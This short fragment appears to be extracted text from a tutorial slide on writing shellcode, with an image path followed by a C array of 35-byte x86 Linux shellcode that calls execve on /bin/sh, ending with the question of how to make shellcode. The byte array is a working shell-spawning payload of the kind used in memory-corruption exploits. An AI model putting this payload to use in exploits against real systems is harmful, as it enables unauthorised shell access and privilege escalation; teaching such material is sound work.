 0x500 Shellcode in 0x300 /* execve( /bin/sh ) shellcode(35 Bytes) */ char shellcode[] = \x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\ x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe 3\x51\x89\xe2\x53\x89\xe1\xcd\x80 ; How should we make a shellcode.
